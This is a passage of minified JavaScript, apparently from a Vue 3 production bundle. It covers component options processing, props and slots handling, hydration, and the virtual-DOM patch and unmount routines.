p[e]},set({_:t},e,r){const{data:n,setupState:a,ctx:i}=t;return jn(a,e)?(a[e]=r,!0):n!==qe&&Ee(n,e)?(n[e]=r,!0):Ee(t.props,e)||e[0]==="$"&&e.slice(1)in t?!1:(i[e]=r,!0)},has({_:{data:t,setupState:e,accessCache:r,ctx:n,appContext:a,propsOptions:i}},s){let o;return!!r[s]||t!==qe&&Ee(t,s)||jn(e,s)||(o=i[0])&&Ee(o,s)||Ee(n,s)||Ee(mr,s)||Ee(a.config.globalProperties,s)},defineProperty(t,e,r){return r.get!=null?t._.accessCache[e]=0:Ee(r,"value")&&this.set(t,e,r.value,null),Reflect.defineProperty(t,e,r)}};function Yi(t){return xe(t)?t.reduce((e,r)=>(e[r]=null,e),{}):t}let Ta=!0;function Lc(t){const e=ai(t),r=t.proxy,n=t.ctx;Ta=!1,e.beforeCreate&&Xi(e.beforeCreate,t,"bc");const{data:a,computed:i,methods:s,watch:o,provide:l,inject:h,created:f,beforeMount:m,mounted:p,beforeUpdate:v,updated:b,activated:x,deactivated:M,beforeDestroy:D,beforeUnmount:q,destroyed:_,unmounted:C,render:T,renderTracked:z,renderTriggered:E,errorCaptured:K,serverPrefetch:Y,expose:ne,inheritAttrs:de,components:P,directives:I,filters:H}=e;if(h&&Hc(h,n,null),s)for(const pe in s){const he=s[pe];Se(he)&&(n[pe]=he.bind(r))}if(a){const pe=a.call(r,r);Fe(pe)&&(t.data=En(pe))}if(Ta=!0,i)for(const pe in i){const he=i[pe],Ne=Se(he)?he.bind(r,r):Se(he.get)?he.get.bind(r,r):Ct,Ke=!Se(he)&&Se(he.set)?he.set.bind(r):Ct,je=We({get:Ne,set:Ke});Object.defineProperty(n,pe,{enumerable:!0,configurable:!0,get:()=>je.value,set:ze=>je.value=ze})}if(o)for(const pe in o)ml(o[pe],n,r,pe);if(l){const pe=Se(l)?l.call(r):l;Reflect.ownKeys(pe).forEach(he=>{nn(he,pe[he])})}f&&Xi(f,t,"c");function ue(pe,he){xe(he)?he.forEach(Ne=>pe(Ne.bind(r))):he&&pe(he.bind(r))}if(ue(Mc,m),ue(er,p),ue(Ec,v),ue(Cc,b),ue(ol,x),ue(ll,M),ue(Dc,K),ue(Oc,z),ue(Rc,E),ue(cl,q),ue(hl,C),ue(zc,Y),xe(ne))if(ne.length){const pe=t.exposed||(t.exposed={});ne.forEach(he=>{Object.defineProperty(pe,he,{get:()=>r[he],set:Ne=>r[he]=Ne})})}else t.exposed||(t.exposed={});T&&t.render===Ct&&(t.render=T),de!=null&&(t.inheritAttrs=de),P&&(t.components=P),I&&(t.directives=I)}function Hc(t,e,r=Ct){xe(t)&&(t=Aa(t));for(const n in t){const a=t[n];let i;Fe(a)?"default"in a?i=_t(a.from||n,a.default,!0):i=_t(a.from||n):i=_t(a),gt(i)?Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):e[n]=i}}function Xi(t,e,r){Lt(xe(t)?t.map(n=>n.bind(e.proxy)):t.bind(e.proxy),e,r)}function ml(t,e,r,n){const a=n.includes(".")?El(r,n):()=>r[n];if(tt(t)){const i=e[t];Se(i)&&B0(a,i)}else if(Se(t))B0(a,t.bind(r));else if(Fe(t))if(xe(t))t.forEach(i=>ml(i,e,r,n));else{const i=Se(t.handler)?t.handler.bind(r):e[t.handler];Se(i)&&B0(a,i,t)}}function ai(t){const e=t.type,{mixins:r,extends:n}=e,{mixins:a,optionsCache:i,config:{optionMergeStrategies:s}}=t.appContext,o=i.get(e);let l;return o?l=o:!a.length&&!r&&!n?l=e:(l={},a.length&&a.forEach(h=>dn(l,h,s,!0)),dn(l,e,s)),Fe(e)&&i.set(e,l),l}function dn(t,e,r,n=!1){const{mixins:a,extends:i}=e;i&&dn(t,i,r,!0),a&&a.forEach(s=>dn(t,s,r,!0));for(const s in e)if(!(n&&s==="expose")){const o=qc[s]||r&&r[s];t[s]=o?o(t[s],e[s]):e[s]}return t}const qc={data:Zi,props:Ji,emits:Ji,methods:fr,computed:fr,beforeCreate:ht,created:ht,beforeMount:ht,mounted:ht,beforeUpdate:ht,updated:ht,beforeDestroy:ht,beforeUnmount:ht,destroyed:ht,unmounted:ht,activated:ht,deactivated:ht,errorCaptured:ht,serverPrefetch:ht,components:fr,directives:fr,watch:Vc,provide:Zi,inject:Fc};function Zi(t,e){return e?t?function(){return ut(Se(t)?t.call(this,this):t,Se(e)?e.call(this,this):e)}:e:t}function Fc(t,e){return fr(Aa(t),Aa(e))}function Aa(t){if(xe(t)){const e={};for(let r=0;r<t.length;r++)e[t[r]]=t[r];return e}return t}function ht(t,e){return t?[...new Set([].concat(t,e))]:e}function fr(t,e){return t?ut(Object.create(null),t,e):e}function Ji(t,e){return t?xe(t)&&xe(e)?[...new Set([...t,...e])]:ut(Object.create(null),Yi(t),Yi(e??{})):e}function Vc(t,e){if(!t)return e;if(!e)return t;const r=ut(Object.create(null),t);for(const n in e)r[n]=ht(t[n],e[n]);return r}function pl(){return{app:null,config:{isNativeTag:Nu,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let $c=0;function Uc(t,e){return function(n,a=null){Se(n)||(n=ut({},n)),a!=null&&!Fe(a)&&(a=null);const i=pl(),s=new WeakSet;let o=!1;const l=i.app={_uid:$c++,_component:n,_props:a,_container:null,_context:i,_instance:null,version:Bl,get config(){return i.config},set config(h){},use(h,...f){return s.has(h)||(h&&Se(h.install)?(s.add(h),h.install(l,...f)):Se(h)&&(s.add(h),h(l,...f))),l},mixin(h){return i.mixins.includes(h)||i.mixins.push(h),l},component(h,f){return f?(i.components[h]=f,l):i.components[h]},directive(h,f){return f?(i.directives[h]=f,l):i.directives[h]},mount(h,f,m){if(!o){const p=Je(n,a);return p.appContext=i,m===!0?m="svg":m===!1&&(m=void 0),f&&e?e(p,h):t(p,h,m),o=!0,l._container=h,h.__vue_app__=l,Dn(p.component)}},unmount(){o&&(t(null,l._container),delete l._container.__vue_app__)},provide(h,f){return i.provides[h]=f,l},runWithContext(h){const f=Z0;Z0=l;try{return h()}finally{Z0=f}}};return l}}let Z0=null;function nn(t,e){if(it){let r=it.provides;const n=it.parent&&it.parent.provides;n===r&&(r=it.provides=Object.create(n)),r[t]=e}}function _t(t,e,r=!1){const n=it||nt;if(n||Z0){const a=Z0?Z0._context.provides:n?n.parent==null?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides:void 0;if(a&&t in a)return a[t];if(arguments.length>1)return r&&Se(e)?e.call(n&&n.proxy):e}}const vl={},gl=()=>Object.create(vl),bl=t=>Object.getPrototypeOf(t)===vl;function jc(t,e,r,n=!1){const a={},i=gl();t.propsDefaults=Object.create(null),yl(t,e,a,i);for(const s in t.propsOptions[0])s in a||(a[s]=void 0);r?t.props=n?a:Go(a):t.type.props?t.props=a:t.props=i,t.attrs=i}function Gc(t,e,r,n){const{props:a,attrs:i,vnode:{patchFlag:s}}=t,o=De(a),[l]=t.propsOptions;let h=!1;if((n||s>0)&&!(s&16)){if(s&8){const f=t.vnode.dynamicProps;for(let m=0;m<f.length;m++){let p=f[m];if(Rn(t.emitsOptions,p))continue;const v=e[p];if(l)if(Ee(i,p))v!==i[p]&&(i[p]=v,h=!0);else{const b=Ht(p);a[b]=Ma(l,o,b,v,t,!1)}else v!==i[p]&&(i[p]=v,h=!0)}}}else{yl(t,e,a,i)&&(h=!0);let f;for(const m in o)(!e||!Ee(e,m)&&((f=H0(m))===m||!Ee(e,f)))&&(l?r&&(r[m]!==void 0||r[f]!==void 0)&&(a[m]=Ma(l,o,m,void 0,t,!0)):delete a[m]);if(i!==o)for(const m in i)(!e||!Ee(e,m))&&(delete i[m],h=!0)}h&&r0(t.attrs,"set","")}function yl(t,e,r,n){const[a,i]=t.propsOptions;let s=!1,o;if(e)for(let l in e){if(W0(l))continue;const h=e[l];let f;a&&Ee(a,f=Ht(l))?!i||!i.includes(f)?r[f]=h:(o||(o={}))[f]=h:Rn(t.emitsOptions,l)||(!(l in n)||h!==n[l])&&(n[l]=h,s=!0)}if(i){const l=De(r),h=o||qe;for(let f=0;f<i.length;f++){const m=i[f];r[m]=Ma(a,l,m,h[m],t,!Ee(h,m))}}return s}function Ma(t,e,r,n,a,i){const s=t[r];if(s!=null){const o=Ee(s,"default");if(o&&n===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&Se(l)){const{propsDefaults:h}=a;if(r in h)n=h[r];else{const f=Rr(a);n=h[r]=l.call(null,e),f()}}else n=l}s[0]&&(i&&!o?n=!1:s[1]&&(n===""||n===H0(r))&&(n=!0))}return n}const Wc=new WeakMap;function wl(t,e,r=!1){const n=r?Wc:e.propsCache,a=n.get(t);if(a)return a;const i=t.props,s={},o=[];let l=!1;if(!Se(t)){const f=m=>{l=!0;const[p,v]=wl(m,e,!0);ut(s,p),v&&o.push(...v)};!r&&e.mixins.length&&e.mixins.forEach(f),t.extends&&f(t.extends),t.mixins&&t.mixins.forEach(f)}if(!i&&!l)return Fe(t)&&n.set(t,j0),j0;if(xe(i))for(let f=0;f<i.length;f++){const m=Ht(i[f]);Qi(m)&&(s[m]=qe)}else if(i)for(const f in i){const m=Ht(f);if(Qi(m)){const p=i[f],v=s[m]=xe(p)||Se(p)?{type:p}:ut({},p),b=v.type;let x=!1,M=!0;if(xe(b))for(let D=0;D<b.length;++D){const q=b[D],_=Se(q)&&q.name;if(_==="Boolean"){x=!0;break}else _==="String"&&(M=!1)}else x=Se(b)&&b.name==="Boolean";v[0]=x,v[1]=M,(x||Ee(v,"default"))&&o.push(m)}}const h=[s,o];return Fe(t)&&n.set(t,h),h}function Qi(t){return t[0]!=="$"&&!W0(t)}const xl=t=>t[0]==="_"||t==="$stable",ii=t=>xe(t)?t.map(Mt):[Mt(t)],Kc=(t,e,r)=>{if(e._n)return e;const n=al((...a)=>ii(e(...a)),r);return n._c=!1,n},kl=(t,e,r)=>{const n=t._ctx;for(const a in t){if(xl(a))continue;const i=t[a];if(Se(i))e[a]=Kc(a,i,n);else if(i!=null){const s=ii(i);e[a]=()=>s}}},Sl=(t,e)=>{const r=ii(e);t.slots.default=()=>r},_l=(t,e,r)=>{for(const n in e)(r||n!=="_")&&(t[n]=e[n])},Yc=(t,e,r)=>{const n=t.slots=gl();if(t.vnode.shapeFlag&32){const a=e._;a?(_l(n,e,r),r&&zo(n,"_",a,!0)):kl(e,n)}else e&&Sl(t,e)},Xc=(t,e,r)=>{const{vnode:n,slots:a}=t;let i=!0,s=qe;if(n.shapeFlag&32){const o=e._;o?r&&o===1?i=!1:_l(a,e,r):(i=!e.$stable,kl(e,a)),s=e}else e&&(Sl(t,e),s={default:1});if(i)for(const o in a)!xl(o)&&s[o]==null&&delete a[o]};function mn(t,e,r,n,a=!1){if(xe(t)){t.forEach((p,v)=>mn(p,e&&(xe(e)?e[v]:e),r,n,a));return}if(X0(n)&&!a)return;const i=n.shapeFlag&4?Dn(n.component):n.el,s=a?null:i,{i:o,r:l}=t,h=e&&e.r,f=o.refs===qe?o.refs={}:o.refs,m=o.setupState;if(h!=null&&h!==l&&(tt(h)?(f[h]=null,Ee(m,h)&&(m[h]=null)):gt(h)&&(h.value=null)),Se(l))x0(l,o,12,[s,f]);else{const p=tt(l),v=gt(l);if(p||v){const b=()=>{if(t.f){const x=p?Ee(m,l)?m[l]:f[l]:l.value;a?xe(x)&&ja(x,i):xe(x)?x.includes(i)||x.push(i):p?(f[l]=[i],Ee(m,l)&&(m[l]=f[l])):(l.value=[i],t.k&&(f[t.k]=l.value))}else p?(f[l]=s,Ee(m,l)&&(m[l]=s)):v&&(l.value=s,t.k&&(f[t.k]=s))};s?(b.id=-1,mt(b,r)):b()}}}const Zc=Symbol("_vte"),Jc=t=>t.__isTeleport;let es=!1;const F0=()=>{es||(console.error("Hydration completed but contains mismatches."),es=!0)},Qc=t=>t.namespaceURI.includes("svg")&&t.tagName!=="foreignObject",e4=t=>t.namespaceURI.includes("MathML"),qr=t=>{if(Qc(t))return"svg";if(e4(t))return"mathml"},Fr=t=>t.nodeType===8;function t4(t){const{mt:e,p:r,o:{patchProp:n,createText:a,nextSibling:i,parentNode:s,remove:o,insert:l,createComment:h}}=t,f=(_,C)=>{if(!C.hasChildNodes()){r(null,_,C),cn(),C._vnode=_;return}m(C.firstChild,_,null,null,null),cn(),C._vnode=_},m=(_,C,T,z,E,K=!1)=>{K=K||!!C.dynamicChildren;const Y=Fr(_)&&_.data==="[",ne=()=>x(_,C,T,z,E,Y),{type:de,ref:P,shapeFlag:I,patchFlag:H}=C;let L=_.nodeType;C.el=_,H===-2&&(K=!1,C.dynamicChildren=null);let ue=null;switch(de){case N0:L!==3?C.children===""?(l(C.el=a(""),s(_),_),ue=_):ue=ne():(_.data!==C.children&&(F0(),_.data=C.children),ue=i(_));break;case i0:q(_)?(ue=i(_),D(C.el=_.content.firstChild,_,T)):L!==8||Y?ue=ne():ue=i(_);break;case pr:if(Y&&(_=i(_),L=_.nodeType),L===1||L===3){ue=_;const pe=!C.children.length;for(let he=0;he<C.staticCount;he++)pe&&(C.children+=ue.nodeType===1?ue.outerHTML:ue.data),he===C.staticCount-1&&(C.anchor=ue),ue=i(ue);return Y?i(ue):ue}else ne();break;case Ye:Y?ue=b(_,C,T,z,E,K):ue=ne();break;default:if(I&1)(L!==1||C.type.toLowerCase()!==_.tagName.toLowerCase())&&!q(_)?ue=ne():ue=p(_,C,T,z,E,K);else if(I&6){C.slotScopeIds=E;const pe=s(_);if(Y?ue=M(_):Fr(_)&&_.data==="teleport start"?ue=M(_,_.data,"teleport end"):ue=i(_),e(C,pe,null,T,z,qr(pe),K),X0(C)){let he;Y?(he=Je(Ye),he.anchor=ue?ue.previousSibling:pe.lastChild):he=_.nodeType===3?vn(""):Je("div"),he.el=_,C.component.subTree=he}}else I&64?L!==8?ue=ne():ue=C.type.hydrate(_,C,T,z,E,K,t,v):I&128&&(ue=C.type.hydrate(_,C,T,z,qr(s(_)),E,K,t,m))}return P!=null&&mn(P,null,z,C),ue},p=(_,C,T,z,E,K)=>{K=K||!!C.dynamicChildren;const{type:Y,props:ne,patchFlag:de,shapeFlag:P,dirs:I,transition:H}=C,L=Y==="input"||Y==="option";if(L||de!==-1){I&&$t(C,null,T,"created");let ue=!1;if(q(_)){ue=Tl(z,H)&&T&&T.vnode.props&&T.vnode.props.appear;const he=_.content.firstChild;ue&&H.beforeEnter(he),D(he,_,T),C.el=_=he}if(P&16&&!(ne&&(ne.innerHTML||ne.textContent))){let he=v(_.firstChild,C,_,T,z,E,K);for(;he;){F0();const Ne=he;he=he.nextSibling,o(Ne)}}else P&8&&_.textContent!==C.children&&(F0(),_.textContent=C.children);if(ne){if(L||!K||de&48){const he=_.tagName.includes("-");for(const Ne in ne)(L&&(Ne.endsWith("value")||Ne==="indeterminate")||Cr(Ne)&&!W0(Ne)||Ne[0]==="."||he)&&n(_,Ne,null,ne[Ne],void 0,T)}else if(ne.onClick)n(_,"onClick",null,ne.onClick,void 0,T);else if(de&4&&K0(ne.style))for(const he in ne.style)ne.style[he]}let pe;(pe=ne&&ne.onVnodeBeforeMount)&&At(pe,T,C),I&&$t(C,null,T,"beforeMount"),((pe=ne&&ne.onVnodeMounted)||I||ue)&&zl(()=>{pe&&At(pe,T,C),ue&&H.enter(_),I&&$t(C,null,T,"mounted")},z)}return _.nextSibling},v=(_,C,T,z,E,K,Y)=>{Y=Y||!!C.dynamicChildren;const ne=C.children,de=ne.length;for(let P=0;P<de;P++){const I=Y?ne[P]:ne[P]=Mt(ne[P]),H=I.type===N0;if(_){if(H&&!Y){let L=ne[P+1];L&&(L=Mt(L)).type===N0&&(l(a(_.data.slice(I.children.length)),T,i(_)),_.data=I.children)}_=m(_,I,z,E,K,Y)}else H&&!I.children?l(I.el=a(""),T):(F0(),r(null,I,T,null,z,E,qr(T),K))}return _},b=(_,C,T,z,E,K)=>{const{slotScopeIds:Y}=C;Y&&(E=E?E.concat(Y):Y);const ne=s(_),de=v(i(_),C,ne,T,z,E,K);return de&&Fr(de)&&de.data==="]"?i(C.anchor=de):(F0(),l(C.anchor=h("]"),ne,de),de)},x=(_,C,T,z,E,K)=>{if(F0(),C.el=null,K){const de=M(_);for(;;){const P=i(_);if(P&&P!==de)o(P);else break}}const Y=i(_),ne=s(_);return o(_),r(null,C,ne,Y,T,z,qr(ne),E),Y},M=(_,C="[",T="]")=>{let z=0;for(;_;)if(_=i(_),_&&Fr(_)&&(_.data===C&&z++,_.data===T)){if(z===0)return i(_);z--}return _},D=(_,C,T)=>{const z=C.parentNode;z&&z.replaceChild(_,C);let E=T;for(;E;)E.vnode.el===C&&(E.vnode.el=E.subTree.el=_),E=E.parent},q=_=>_.nodeType===1&&_.tagName.toLowerCase()==="template";return[f,m]}const mt=zl;function r4(t){return n4(t,t4)}function n4(t,e){const r=Ro();r.__VUE__=!0;const{insert:n,remove:a,patchProp:i,createElement:s,createText:o,createComment:l,setText:h,setElementText:f,parentNode:m,nextSibling:p,setScopeId:v=Ct,insertStaticContent:b}=t,x=(y,S,O,F=null,B=null,U=null,ee=void 0,Z=null,te=!!S.dynamicChildren)=>{if(y===S)return;y&&!cr(y,S)&&(F=N(y),ze(y,B,U,!0),y=null),S.patchFlag===-2&&(te=!1,S.dynamicChildren=null);const{type:V,ref:ie,shapeFlag:fe}=S;switch(V){case N0:M(y,S,O,F);break;case i0:D(y,S,O,F);break;case pr:y==null&&q(S,O,F,ee);break;case Ye:P(y,S,O,F,B,U,ee,Z,te);break;default:fe&1?T(y,S,O,F,B,U,ee,Z,te):fe&6?I(y,S,O,F,B,U,ee,Z,te):(fe&64||fe&128)&&V.process(y,S,O,F,B,U,ee,Z,te,ce)}ie!=null&&B&&mn(ie,y&&y.ref,U,S||y,!S)},M=(y,S,O,F)=>{if(y==null)n(S.el=o(S.children),O,F);else{const B=S.el=y.el;S.children!==y.children&&h(B,S.children)}},D=(y,S,O,F)=>{y==null?n(S.el=l(S.children||""),O,F):S.el=y.el},q=(y,S,O,F)=>{[y.el,y.anchor]=b(y.children,S,O,F,y.el,y.anchor)},_=({el:y,anchor:S},O,F)=>{let B;for(;y&&y!==S;)B=p(y),n(y,O,F),y=B;n(S,O,F)},C=({el:y,anchor:S})=>{let O;for(;y&&y!==S;)O=p(y),a(y),y=O;a(S)},T=(y,S,O,F,B,U,ee,Z,te)=>{S.type==="svg"?ee="svg":S.type==="math"&&(ee="mathml"),y==null?z(S,O,F,B,U,ee,Z,te):Y(y,S,B,U,ee,Z,te)},z=(y,S,O,F,B,U,ee,Z)=>{let te,V;const{props:ie,shapeFlag:fe,transition:G,dirs:se}=y;if(te=y.el=s(y.type,U,ie&&ie.is,ie),fe&8?f(te,y.children):fe&16&&K(y.children,te,null,F,B,Gn(y,U),ee,Z),se&&$t(y,null,F,"created"),E(te,y,y.scopeId,ee,F),ie){for(const ve in ie)ve!=="value"&&!W0(ve)&&i(te,ve,null,ie[ve],U,F);"value"in ie&&i(te,"value",null,ie.value,U),(V=ie.onVnodeBeforeMount)&&At(V,F,y)}se&&$t(y,null,F,"beforeMount");const re=Tl(B,G);re&&G.beforeEnter(te),n(te,S,O),((V=ie&&ie.onVnodeMounted)||re||se)&&mt(()=>{V&&At(V,F,y),re&&G.enter(te),se&&$t(y,null,F,"mounted")},B)},E=(y,S,O,F,B)=>{if(O&&v(y,O),F)for(let U=0;U<F.length;U++)v(y,F[U]);if(B){let U=B.subTree;if(S===U){const ee=B.vnode;E(y,ee,ee.scopeId,ee.slotScopeIds,B.parent)}}},K=(y,S,O,F,B,U,ee,Z,te=0)=>{for(let V=te;V<y.length;V++){const ie=y[V]=Z?v0(y[V]):Mt(y[V]);x(null,ie,S,O,F,B,U,ee,Z)}},Y=(y,S,O,F,B,U,ee)=>{const Z=S.el=y.el;let{patchFlag:te,dynamicChildren:V,dirs:ie}=S;te|=y.patchFlag&16;const fe=y.props||qe,G=S.props||qe;let se;if(O&&z0(O,!1),(se=G.onVnodeBeforeUpdate)&&At(se,O,S,y),ie&&$t(S,y,O,"beforeUpdate"),O&&z0(O,!0),(fe.innerHTML&&G.innerHTML==null||fe.textContent&&G.textContent==null)&&f(Z,""),V?ne(y.dynamicChildren,V,Z,O,F,Gn(S,B),U):ee||he(y,S,Z,null,O,F,Gn(S,B),U,!1),te>0){if(te&16)de(Z,fe,G,O,B);else if(te&2&&fe.class!==G.class&&i(Z,"class",null,G.class,B),te&4&&i(Z,"style",fe.style,G.style,B),te&8){const re=S.dynamicProps;for(let ve=0;ve<re.length;ve++){const Te=re[ve],Pe=fe[Te],ke=G[Te];(ke!==Pe||Te==="value")&&i(Z,Te,Pe,ke,B,O)}}te&1&&y.children!==S.children&&f(Z,S.children)}else!ee&&V==null&&de(Z,fe,G,O,B);((se=G.onVnodeUpdated)||ie)&&mt(()=>{se&&At(se,O,S,y),ie&&$t(S,y,O,"updated")},F)},ne=(y,S,O,F,B,U,ee)=>{for(let Z=0;Z<S.length;Z++){const te=y[Z],V=S[Z],ie=te.el&&(te.type===Ye||!cr(te,V)||te.shapeFlag&70)?m(te.el):O;x(te,V,ie,null,F,B,U,ee,!0)}},de=(y,S,O,F,B)=>{if(S!==O){if(S!==qe)for(const U in S)!W0(U)&&!(U in O)&&i(y,U,S[U],null,B,F);for(const U in O){if(W0(U))continue;const ee=O[U],Z=S[U];ee!==Z&&U!=="value"&&i(y,U,Z,ee,B,F)}"value"in O&&i(y,"value",S.value,O.value,B)}},P=(y,S,O,F,B,U,ee,Z,te)=>{const V=S.el=y?y.el:o(""),ie=S.anchor=y?y.anchor:o("");let{patchFlag:fe,dynamicChildren:G,slotScopeIds:se}=S;se&&(Z=Z?Z.concat(se):se),y==null?(n(V,O,F),n(ie,O,F),K(S.children||[],O,ie,B,U,ee,Z,te)):fe>0&&fe&64&&G&&y.dynamicChildren?(ne(y.dynamicChildren,G,O,B,U,ee,Z),(S.key!=null||B&&S===B.subTree)&&Al(y,S,!0)):he(y,S,O,ie,B,U,ee,Z,te)},I=(y,S,O,F,B,U,ee,Z,te)=>{S.slotScopeIds=Z,y==null?S.shapeFlag&512?B.ctx.activate(S,O,F,ee,te):H(S,O,F,B,U,ee,te):L(y,S,te)},H=(y,S,O,F,B,U,ee)=>{const Z=y.component=k4(y,F,B);if(sl(y)&&(Z.ctx.renderer=ce),_4(Z,!1,ee),Z.asyncDep){if(B&&B.registerDep(Z,ue,ee),!y.el){const te=Z.subTree=Je(i0);D(null,te,S,O)}}else ue(Z,y,S,O,B,U,ee)},L=(y,S,O)=>{const F=S.component=y.component;if(d4(y,S,O))if(F.asyncDep&&!F.asyncResolved){pe(F,S,O);return}else F.next=S,kc(F.update),F.effect.dirty=!0,F.update();else S.el=y.el,F.vnode=S},ue=(y,S,O,F,B,U,ee)=>{const Z=()=>{if(y.isMounted){let{next:ie,bu:fe,u:G,parent:se,vnode:re}=y;{const ge=Ml(y);if(ge){ie&&(ie.el=re.el,pe(y,ie,ee)),ge.asyncDep.then(()=>{y.isUnmounted||Z()});return}}let ve=ie,Te;z0(y,!1),ie?(ie.el=re.el,pe(y,ie,ee)):ie=re,fe&&tn(fe),(Te=ie.props&&ie.props.onVnodeBeforeUpdate)&&At(Te,se,ie,re),z0(y,!0);const Pe=Wn(y),ke=y.subTree;y.subTree=Pe,x(ke,Pe,m(ke.el),N(ke),y,B,U),ie.el=Pe.el,ve===null&&m4(y,Pe.el),G&&mt(G,B),(Te=ie.props&&ie.props.onVnodeUpdated)&&mt(()=>At(Te,se,ie,re),B)}else{let ie;const{el:fe,props:G}=S,{bm:se,m:re,parent:ve}=y,Te=X0(S);if(z0(y,!1),se&&tn(se),!Te&&(ie=G&&G.onVnodeBeforeMount)&&At(ie,ve,S),z0(y,!0),fe&&Re){const Pe=()=>{y.subTree=Wn(y),Re(fe,y.subTree,y,B,null)};Te?S.type.__asyncLoader().then(()=>!y.isUnmounted&&Pe()):Pe()}else{const Pe=y.subTree=Wn(y);x(null,Pe,O,F,y,B,U),S.el=Pe.el}if(re&&mt(re,B),!Te&&(ie=G&&G.onVnodeMounted)){const Pe=S;mt(()=>At(ie,ve,Pe),B)}(S.shapeFlag&256||ve&&X0(ve.vnode)&&ve.vnode.shapeFlag&256)&&y.a&&mt(y.a,B),y.isMounted=!0,S=O=F=null}},te=y.effect=new Ka(Z,Ct,()=>ni(V),y.scope),V=y.update=()=>{te.dirty&&te.run()};V.i=y,V.id=y.uid,z0(y,!0),V()},pe=(y,S,O)=>{S.component=y;const F=y.vnode.props;y.vnode=S,y.next=null,Gc(y,S.props,F,O),Xc(y,S.children,O),M0(),Gi(y),E0()},he=(y,S,O,F,B,U,ee,Z,te=!1)=>{const V=y&&y.children,ie=y?y.shapeFlag:0,fe=S.children,{patchFlag:G,shapeFlag:se}=S;if(G>0){if(G&128){Ke(V,fe,O,F,B,U,ee,Z,te);return}else if(G&256){Ne(V,fe,O,F,B,U,ee,Z,te);return}}se&8?(ie&16&&et(V,B,U),fe!==V&&f(O,fe)):ie&16?se&16?Ke(V,fe,O,F,B,U,ee,Z,te):et(V,B,U,!0):(ie&8&&f(O,""),se&16&&K(fe,O,F,B,U,ee,Z,te))},Ne=(y,S,O,F,B,U,ee,Z,te)=>{y=y||j0,S=S||j0;const V=y.length,ie=S.length,fe=Math.min(V,ie);let G;for(G=0;G<fe;G++){const se=S[G]=te?v0(S[G]):Mt(S[G]);x(y[G],se,O,null,B,U,ee,Z,te)}V>ie?et(y,B,U,!0,!1,fe):K(S,O,F,B,U,ee,Z,te,fe)},Ke=(y,S,O,F,B,U,ee,Z,te)=>{let V=0;const ie=S.length;let fe=y.length-1,G=ie-1;for(;V<=fe&&V<=G;){const se=y[V],re=S[V]=te?v0(S[V]):Mt(S[V]);if(cr(se,re))x(se,re,O,null,B,U,ee,Z,te);else break;V++}for(;V<=fe&&V<=G;){const se=y[fe],re=S[G]=te?v0(S[G]):Mt(S[G]);if(cr(se,re))x(se,re,O,null,B,U,ee,Z,te);else break;fe--,G--}if(V>fe){if(V<=G){const se=G+1,re=se<ie?S[se].el:F;for(;V<=G;)x(null,S[V]=te?v0(S[V]):Mt(S[V]),O,re,B,U,ee,Z,te),V++}}else if(V>G)for(;V<=fe;)ze(y[V],B,U,!0),V++;else{const se=V,re=V,ve=new Map;for(V=re;V<=G;V++){const xt=S[V]=te?v0(S[V]):Mt(S[V]);xt.key!=null&&ve.set(xt.key,V)}let Te,Pe=0;const ke=G-re+1;let ge=!1,wt=0;const Xt=new Array(ke);for(V=0;V<ke;V++)Xt[V]=0;for(V=se;V<=fe;V++){const xt=y[V];if(Pe>=ke){ze(xt,B,U,!0);continue}let Vt;if(xt.key!=null)Vt=ve.get(xt.key);else for(Te=re;Te<=G;Te++)if(Xt[Te-re]===0&&cr(xt,S[Te])){Vt=Te;break}Vt===void 0?ze(xt,B,U,!0):(Xt[Vt-re]=V+1,Vt>=wt?wt=Vt:ge=!0,x(xt,S[Vt],O,null,B,U,ee,Z,te),Pe++)}const ur=ge?a4(Xt):j0;for(Te=ur.length-1,V=ke-1;V>=0;V--){const xt=re+V,Vt=S[xt],zi=xt+1<ie?S[xt+1].el:F;Xt[V]===0?x(null,Vt,O,zi,B,U,ee,Z,te):ge&&(Te<0||V!==ur[Te]?je(Vt,O,zi,2):Te--)}}},je=(y,S,O,F,B=null)=>{const{el:U,type:ee,transition:Z,children:te,shapeFlag:V}=y;if(V&6){je(y.component.subTree,S,O,F);return}if(V&128){y.suspense.move(S,O,F);return}if(V&64){ee.move(y,S,O,ce);return}if(ee===Ye){n(U,S,O);for(let fe=0;fe<te.length;fe++)je(te[fe],S,O,F);n(y.anchor,S,O);return}if(ee===pr){_(y,S,O);return}if(F!==2&&V&1&&Z)if(F===0)Z.beforeEnter(U),n(U,S,O),mt(()=>Z.enter(U),B);else{const{leave:fe,delayLeave:G,afterLeave:se}=Z,re=()=>n(U,S,O),ve=()=>{fe(U,()=>{re(),se&&se()})};G?G(U,re,ve):ve()}else n(U,S,O)},ze=(y,S,O,F=!1,B=!1)=>{const{type:U,props:ee,ref:Z,children:te,dynamicChildren:V,shapeFlag:ie,patchFlag:fe,dirs:G,cacheIndex:se}=y;if(fe===-2&&(B=!1),Z!=null&&mn(Z,null,O,y,!0),se!=null&&(S.renderCache[se]=void 0),ie&256){S.ctx.deactivate(y);return}const re=ie&1&&G,ve=!X0(y);let Te;if(ve&&(Te=ee&&ee.onVnodeBeforeUnmount)&&At(Te,S,y),ie&6)ot(y.component,O,F);else{if(ie&128){y.suspense.unmount(O,F);return}re&&$t(y,null,S,"beforeUnmount"),ie&64?y.type.remove(y,S,O,ce,F):V&&!V.hasOnce&&(U!==Ye||fe>0&&fe&64)?et(V,S,O,!1,!0):(U===Ye&&fe&384||!B&&ie&16)&&et(te,S,O),F&&at(y)}(ve&&(Te=ee&&ee.onVnodeUnmounted)||re)&&mt(()=>{Te&&At(Te,S,y),re&&$t(y,null,S,"unmounted")},O)},at=y=>{const{type:S,el:O,anchor:F,transition:B}=y;if(S===Ye){yt(O,F);return}if(S===pr){C(y);return}const U=()=>{a(O),B&&!B.persisted&&B.afterLeave&&B.afterLeave()};if(y.shapeFlag&1&&B&&!B.persisted){const{leave:ee,delayLeave:Z}=B,te=()=>ee(O,U);Z?Z(y.el,U,te):te()}else U()},yt=(y,S)=>{let 